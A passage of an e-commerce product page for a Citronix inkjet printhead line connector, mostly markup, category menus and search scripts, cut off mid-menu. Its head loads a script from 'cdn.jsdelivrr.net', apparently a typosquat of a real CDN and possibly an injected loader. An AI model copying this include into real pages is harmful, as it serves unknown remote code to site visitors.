

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.raymondcoding.com/Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer
body_size: 27488
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer</title>
<base href="https://www.raymondcoding.com/" />
<meta name="description" content="Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer, US $ 10 - 12, Inkjet Printer, Citronix printer, printhead line connector nozzle line connector.Source from RAYMOND on raymondcoding.com." />
<meta name="keywords" content= "Hot sell CC002-1098-001 printhead line connector nozzle line connector alternative spare part for citronix printer" />
<meta name="google-site-verification" content="7ArN0esoQ3FH_hq4XIsoMgUwQSLr7fIiRDwOa7cUrp0" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_bege1/stylesheet/stylesheet.css" rel="stylesheet">


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/ocajaxlogin/css/ocajaxlogin.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.raymondcoding.com/Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer" rel="canonical" />
<link href="https://www.raymondcoding.com/image/catalog/banner/raymond.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocajaxlogin/ocajaxlogin.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114682493-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114682493-1');
 </script> 

<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/613c11b9d326717cb680ddba/1ff9aafvd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body class="product-product-563 product-view home1">
<nav id="top" class="12313">
  <div class="container">
	<div class="box box-left">
																						<p>The largest industrial inkjet business online shopping destination</p>																																																																																		
	</div>
	<ul class="box box-right">
		<li class="setting">
			<div class="btn-group">
				<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">setting <i class="icon ion-ios-arrow-down"></i></button>
				<div class="dropdown-menu" id="top-links">
											<ul class="ul-account list-unstyled">
															<li>
						 
							<a id="a-register-link" href="https://www.raymondcoding.com/conta/cadastro">Register</a>
											</li>
					<li>
						 
							<a id="a-login-link" href="https://www.raymondcoding.com/conta/acessar">Login</a>
											</li>
									  </ul>
				</div>
			</div>
		</li>
		<li class="currency"><form action="https://www.raymondcoding.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
	<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Currency</span>
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
    		    		    					USD			 <i class="icon ion-ios-arrow-down"></i>
		        </button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP"> Pound Sterling</button></li>
                        <li><button class="currency-select item-selected btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.raymondcoding.com/Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer" />
</form>
</li>
		<li class="language"><form action="https://www.raymondcoding.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
	<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language</span>
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
    					en-gb			<i class="icon ion-ios-arrow-down"></i>
		    	</button>
    <ul class="dropdown-menu">
      					<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.raymondcoding.com/Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer?_route_=Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer" />
</form>
</li>
	</ul>
 </div>
</nav>
<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">
				  				  <a href="https://www.raymondcoding.com/"><img src="https://www.raymondcoding.com/image/catalog/banner/Raymondcoding Logo.png" title="RAYMOND GROUP" alt="RAYMOND GROUP" class="img-responsive" /></a>
				  				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search-by-category">
    <div class="search-container">
		<input type="text" name="search" id="text-search" value="" placeholder="Search" class=""  />
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span><i class="fa fa-angle-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                <li data-value="251" class="item-cate">ATLANTIC ZEISER</li>
                                                                <li data-value="254" class="item-cate f1">Ink</li>
                                                                                <li data-value="252" class="item-cate f1">Printer</li>
                                                                                <li data-value="255" class="item-cate f1">Solvent</li>
                                                                                <li data-value="253" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="507" class="item-cate">CHINA BRAND</li>
                                                                <li data-value="271" class="item-cate f1">EC-Jet</li>
                                                                                <li data-value="266" class="item-cate f1">Fastjet</li>
                                                                                <li data-value="291" class="item-cate f1">Hi-Pack</li>
                                                                                <li data-value="276" class="item-cate f1">Leadjet</li>
                                                                                <li data-value="286" class="item-cate f1">Leadtech</li>
                                                                                <li data-value="508" class="item-cate f1">RAYJET</li>
                                                                                <li data-value="281" class="item-cate f1">Rotteweil</li>
                                                                                                <li data-value="236" class="item-cate">CITRONIX</li>
                                                                <li data-value="239" class="item-cate f1">Ink</li>
                                                                <li data-value="547" class="item-cate f2">1002</li>
                                                                <li data-value="549" class="item-cate f2">1033</li>
                                                                <li data-value="548" class="item-cate f2">1045</li>
                                                                <li data-value="539" class="item-cate f2">300 series</li>
                                                                <li data-value="540" class="item-cate f2">302 series</li>
                                                                                <li data-value="237" class="item-cate f1">Printer</li>
                                                                <li data-value="543" class="item-cate f2">ci5200</li>
                                                                <li data-value="544" class="item-cate f2">ci5300</li>
                                                                <li data-value="545" class="item-cate f2">ci5500</li>
                                                                <li data-value="546" class="item-cate f2">ci5650</li>
                                                                                <li data-value="240" class="item-cate f1">Solvent</li>
                                                                <li data-value="541" class="item-cate f2">300 series</li>
                                                                <li data-value="542" class="item-cate f2">302 series</li>
                                                                                <li data-value="238" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="200" class="item-cate">DOMINO</li>
                                                                <li data-value="219" class="item-cate f1">Ink</li>
                                                                <li data-value="529" class="item-cate f2">BK0101C</li>
                                                                <li data-value="531" class="item-cate f2">IC-252WT</li>
                                                                <li data-value="528" class="item-cate f2">IC-270BK</li>
                                                                <li data-value="530" class="item-cate f2">IC-280BK</li>
                                                                                <li data-value="217" class="item-cate f1">Printer</li>
                                                                <li data-value="532" class="item-cate f2">Ax150i</li>
                                                                <li data-value="533" class="item-cate f2">Ax350i</li>
                                                                <li data-value="534" class="item-cate f2">Ax550i</li>
                                                                                <li data-value="220" class="item-cate f1">Solvent</li>
                                                                <li data-value="536" class="item-cate f2">0121C</li>
                                                                <li data-value="538" class="item-cate f2">MC-252CL</li>
                                                                <li data-value="535" class="item-cate f2">MC-270BK</li>
                                                                <li data-value="537" class="item-cate f2">MC-280BK</li>
                                                                                <li data-value="218" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="346" class="item-cate">EBS</li>
                                                                <li data-value="349" class="item-cate f1">Ink</li>
                                                                                <li data-value="347" class="item-cate f1">Printer</li>
                                                                <li data-value="456" class="item-cate f2">EBS250</li>
                                                                <li data-value="457" class="item-cate f2">EBS260</li>
                                                                                <li data-value="350" class="item-cate f1">Solvent</li>
                                                                                <li data-value="348" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="206" class="item-cate">LASER CODING</li>
                                                                <li data-value="517" class="item-cate f1">CO2 LASER CODING</li>
                                                                                <li data-value="207" class="item-cate f1">FIBER LASER CODING</li>
                                                                                <li data-value="518" class="item-cate f1">UV LASER CODING</li>
                                                                                                <li data-value="221" class="item-cate">LINX</li>
                                                                <li data-value="224" class="item-cate f1">Ink</li>
                                                                <li data-value="395" class="item-cate f2">101</li>
                                                                <li data-value="394" class="item-cate f2">1204</li>
                                                                                <li data-value="222" class="item-cate f1">Printer</li>
                                                                <li data-value="392" class="item-cate f2">7900 series</li>
                                                                <li data-value="391" class="item-cate f2">8900 series</li>
                                                                <li data-value="393" class="item-cate f2">Linx10</li>
                                                                                <li data-value="225" class="item-cate f1">Solvent</li>
                                                                <li data-value="396" class="item-cate f2">1505</li>
                                                                <li data-value="397" class="item-cate f2">1512</li>
                                                                <li data-value="398" class="item-cate f2">3501</li>
                                                                                <li data-value="223" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="371" class="item-cate">MARKEM-IMAJE</li>
                                                                <li data-value="374" class="item-cate f1">Ink</li>
                                                                <li data-value="482" class="item-cate f2">5135</li>
                                                                <li data-value="483" class="item-cate f2">5157</li>
                                                                <li data-value="480" class="item-cate f2">9155</li>
                                                                <li data-value="481" class="item-cate f2">9175 </li>
                                                                                <li data-value="372" class="item-cate f1">Printer</li>
                                                                <li data-value="471" class="item-cate f2">9028</li>
                                                                <li data-value="474" class="item-cate f2">9040</li>
                                                                <li data-value="476" class="item-cate f2">9410</li>
                                                                <li data-value="477" class="item-cate f2">9450</li>
                                                                                <li data-value="375" class="item-cate f1">Solvent</li>
                                                                <li data-value="487" class="item-cate f2">5191</li>
                                                                <li data-value="488" class="item-cate f2">5199</li>
                                                                <li data-value="484" class="item-cate f2">8158</li>
                                                                <li data-value="486" class="item-cate f2">8181</li>
                                                                                <li data-value="373" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="555" class="item-cate">MBRUSH Printer</li>
                                                                                <li data-value="492" class="item-cate">MORE MACHINES</li>
                                                                <li data-value="495" class="item-cate f1">LASER ENGRAVING</li>
                                                                                <li data-value="494" class="item-cate f1">LASER WELDING</li>
                                                                                <li data-value="80" class="item-cate f1">LASER CLEANING</li>
                                                                                <li data-value="493" class="item-cate f1">LASER PARTS</li>
                                                                <li data-value="557" class="item-cate f2">CO2 Laser Controller</li>
                                                                <li data-value="561" class="item-cate f2">CO2 Laser Head Parts</li>
                                                                <li data-value="559" class="item-cate f2">CO2 Laser Power Supply</li>
                                                                <li data-value="558" class="item-cate f2">CO2 Laser Tube</li>
                                                                <li data-value="556" class="item-cate f2">CO2 Lens &amp; Mirror</li>
                                                                <li data-value="560" class="item-cate f2">CO2 Metal Parts</li>
                                                                <li data-value="562" class="item-cate f2">Fiber Laser Parts</li>
                                                                                <li data-value="83" class="item-cate f1">PNEUMATIC MARKING</li>
                                                                                <li data-value="551" class="item-cate f1">PACKAGING MACHINE</li>
                                                                                                <li data-value="552" class="item-cate">NEJE</li>
                                                                <li data-value="553" class="item-cate f1">PRINTER</li>
                                                                                <li data-value="554" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="506" class="item-cate">OTHER BRAND</li>
                                                                <li data-value="516" class="item-cate f1">CONTINUOUS INKJET PRINTERS</li>
                                                                <li data-value="241" class="item-cate f2">Best Code</li>
                                                                <li data-value="226" class="item-cate f2">Hitachi</li>
                                                                <li data-value="261" class="item-cate f2">KBA-Metronic</li>
                                                                <li data-value="246" class="item-cate f2">KGK</li>
                                                                <li data-value="231" class="item-cate f2">Leibinger</li>
                                                                                <li data-value="512" class="item-cate f1">DROP ON DEMAND PRINTERS</li>
                                                                <li data-value="513" class="item-cate f2">EBS HANDJET</li>
                                                                <li data-value="351" class="item-cate f2">MATTHEWS</li>
                                                                <li data-value="501" class="item-cate f2">squid</li>
                                                                                <li data-value="509" class="item-cate f1">THERMAL INKJET PRINTERS</li>
                                                                <li data-value="296" class="item-cate f2">ANSER</li>
                                                                <li data-value="301" class="item-cate f2">Diagraph</li>
                                                                <li data-value="519" class="item-cate f2">DOMINO (TIJ)</li>
                                                                <li data-value="306" class="item-cate f2">Foxjet</li>
                                                                <li data-value="316" class="item-cate f2">HSA</li>
                                                                <li data-value="326" class="item-cate f2">LOOGAL</li>
                                                                <li data-value="331" class="item-cate f2">MEENJET</li>
                                                                <li data-value="510" class="item-cate f2">MYLAN</li>
                                                                <li data-value="366" class="item-cate f2">VIDEOJET (TIJ)</li>
                                                                <li data-value="511" class="item-cate f2">WELLDRAW</li>
                                                                                <li data-value="514" class="item-cate f1">THERMAL TRANSFER OVER PRINTERS</li>
                                                                <li data-value="381" class="item-cate f2">dikai</li>
                                                                <li data-value="216" class="item-cate f2">Markem-Imaje (TTO)</li>
                                                                <li data-value="515" class="item-cate f2">UCS</li>
                                                                <li data-value="520" class="item-cate f2">VIDEOJET (TTO)</li>
                                                                                                <li data-value="199" class="item-cate">VIDEOJET</li>
                                                                <li data-value="214" class="item-cate f1">Ink</li>
                                                                <li data-value="522" class="item-cate f2">V401-D</li>
                                                                <li data-value="524" class="item-cate f2">V410-D</li>
                                                                <li data-value="523" class="item-cate f2">V411-D</li>
                                                                <li data-value="414" class="item-cate f2">W521-D</li>
                                                                                <li data-value="212" class="item-cate f1">Printer</li>
                                                                <li data-value="209" class="item-cate f2">1510</li>
                                                                <li data-value="211" class="item-cate f2">1580</li>
                                                                <li data-value="210" class="item-cate f2">1710</li>
                                                                <li data-value="208" class="item-cate f2">1860</li>
                                                                                <li data-value="215" class="item-cate f1">Solvent</li>
                                                                <li data-value="525" class="item-cate f2">V701-D</li>
                                                                <li data-value="527" class="item-cate f2">V705-D</li>
                                                                <li data-value="526" class="item-cate f2">V706-D</li>
                                                                <li data-value="416" class="item-cate f2">W816-D</li>
                                                                                <li data-value="213" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="256" class="item-cate">WILLETT</li>
                                                                <li data-value="259" class="item-cate f1">Ink</li>
                                                                <li data-value="411" class="item-cate f2">W507-D</li>
                                                                <li data-value="415" class="item-cate f2">W522-D</li>
                                                                <li data-value="410" class="item-cate f2">W525-D</li>
                                                                <li data-value="413" class="item-cate f2">W821-D</li>
                                                                <li data-value="412" class="item-cate f2">W822-D</li>
                                                                                <li data-value="257" class="item-cate f1">Printer</li>
                                                                <li data-value="408" class="item-cate f2">430</li>
                                                                <li data-value="409" class="item-cate f2">620</li>
                                                                <li data-value="407" class="item-cate f2">640</li>
                                                                <li data-value="406" class="item-cate f2">660</li>
                                                                                <li data-value="260" class="item-cate f1">Solvent</li>
                                                                <li data-value="417" class="item-cate f2">W817-D</li>
                                                                                <li data-value="258" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="77" class="item-cate">LASER MARKING</li>
                                                                <li data-value="94" class="item-cate f1">Fiber laser marking</li>
                                                                                <li data-value="95" class="item-cate f1">CO2 laser marking</li>
                                                                                <li data-value="96" class="item-cate f1">UV laser marking</li>
                                                                                <li data-value="97" class="item-cate f1">Mopa laser marking</li>
                                                                                <li data-value="99" class="item-cate f1">3D laser marking</li>
                                                                                                <li data-value="73" class="item-cate">Contact Us</li>
                                                            </ul>
            </div>
        </div>
        <div class="search-ajax">
			<div class="ajax-loader-container" style="display: none;">
				<img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
			</div>
			<div class="ajax-result-container">
				<!-- Content of search results -->
			</div>
		</div>
    </div>
    <div id="sp-btn-search" class="">
		<button type="button" id="btn-search-category" class="btn btn-default btn-lg">
			Search		</button>
	</div>
    
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script type="text/javascript">


    $(document).ready(function () {
        
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://www.raymondcoding.com/busca';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });
			$('#text-search').on('keydown', function(e) {
				if (e.keyCode == 13) {
					$('#btn-search-category').trigger('click');
				}
			});
            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://www.raymondcoding.com/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script></div>
				<div class="box-cart">
					<a href="https://www.raymondcoding.com/comparacao-produtos" id="link-compare" title="Compare" ><i class="icon ion-ios-shuffle-strong"></i><span>Compare</span></a>
					<a href="https://www.raymondcoding.com/conta/lista-desejos" id="wishlist-total" title="Wish List"><i class="icon ion-android-favorite-outline"></i><span>0</span></a>
					<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="icon ion-bag"></i> <span id="cart-total"><span class="item-cart">0</span><span class="mycart"><span>My cart</span><span class="total-price">$0.00</span></span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu">
					
<div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-android-menu"></i>categories<i class="icon ion-ios-arrow-down"></i></h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu">
                <div id="pt_ver_menu_home" class="pt_ver_menu"><div class="parentMenu"><a href="http://www.raymondcoding.com/Hot-sell-CC002-1098-001-printhead-line-connector-nozzle-line-connector-alternative-spare-part-for-citronix-printer"><span>Home</span></a></div></div><div id="pt_ver_menu199" class="pt_ver_menu nav-1 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Videojet">
<span>VIDEOJET</span>
</a>
</div>
<div id="popup199" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1199">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Videojet-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V401-D"><span>V401-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V410-D"><span>V410-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V411-D"><span>V411-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W521-D"><span>W521-D</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Videojet-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1510"><span>1510</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1580"><span>1580</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1710"><span>1710</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1860"><span>1860</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Videojet-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V701-D"><span>V701-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V705-D"><span>V705-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V706-D"><span>V706-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W816-D"><span>W816-D</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Videojet-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu371" class="pt_ver_menu nav-2 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Markem-Imaje">
<span>MARKEM-IMAJE</span>
</a>
</div>
<div id="popup371" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1371">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Markem-Imaje-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5135"><span>5135</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5157"><span>5157</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9155"><span>9155</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9175"><span>9175&nbsp;</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Markem-Imaje-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9028"><span>9028</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9040"><span>9040</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9410"><span>9410</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9450"><span>9450</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Markem-Imaje-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5191"><span>5191</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5199"><span>5199</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/8158"><span>8158</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/8181"><span>8181</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Markem-Imaje-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu200" class="pt_ver_menu nav-3 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Domino">
<span>DOMINO</span>
</a>
</div>
<div id="popup200" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1200">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Domino-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/BK0101C"><span>BK0101C</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/IC-252WT"><span>IC-252WT</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/IC-270BK"><span>IC-270BK</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/IC-280BK"><span>IC-280BK</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Domino-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Ax150i"><span>Ax150i</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Ax350i"><span>Ax350i</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Ax550i"><span>Ax550i</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Domino-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/0121C"><span>0121C</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MC-252CL"><span>MC-252CL</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MC-270BK"><span>MC-270BK</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MC-280BK"><span>MC-280BK</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Domino-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu221" class="pt_ver_menu nav-4 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Linx">
<span>LINX</span>
</a>
</div>
<div id="popup221" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1221">
